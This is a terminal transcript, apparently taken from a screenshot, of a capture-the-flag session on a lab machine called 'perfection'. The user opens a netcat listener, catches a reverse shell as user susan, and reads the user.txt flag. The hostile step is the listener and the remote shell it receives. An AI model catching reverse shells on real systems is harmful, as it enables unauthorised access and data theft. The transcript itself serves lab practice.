 bolro@HelloWorld: ~/Downloads/ctfs/perfection
┌──(bolro㉿HelloWorld)-[~]
└─$ cd Downloads
┌──(bolro㉿HelloWorld)-[~/Downloads]
└─$ cd ctfs
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ mkdir perfection
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd per
cd: no such file or directory: per
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd perfection
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/perfection]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.253] 52752
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ cd /home
cd /home
susan@perfection:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root  root  4096 Oct 27  2023 .
drwxr-xr-x 18 root  root  4096 Oct 27  2023 ..
drwxr-x---  7 susan susan 4096 Feb 26  2024 susan
susan@perfection:/home$ cd susan
cd susan
susan@perfection:~$ cat user.txt
cat user.txt
9c77d0c576ac82e688c9b909d9c997f2
susan@perfection:~$